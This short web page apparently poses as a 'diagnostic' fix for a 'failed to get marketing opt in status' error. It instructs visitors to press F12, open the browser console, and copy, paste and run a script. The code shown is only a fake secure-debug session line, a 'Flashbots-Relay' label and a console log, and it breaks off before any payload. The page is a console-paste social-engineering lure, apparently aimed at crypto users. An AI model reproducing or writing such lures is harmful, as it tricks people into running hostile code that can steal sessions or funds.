
marketing opt in status!
blog
DIAGNOSTIC_CORE_V4.1
Identification of
Failed to get marketing
opt in status
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4kcsh1mhel4

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");
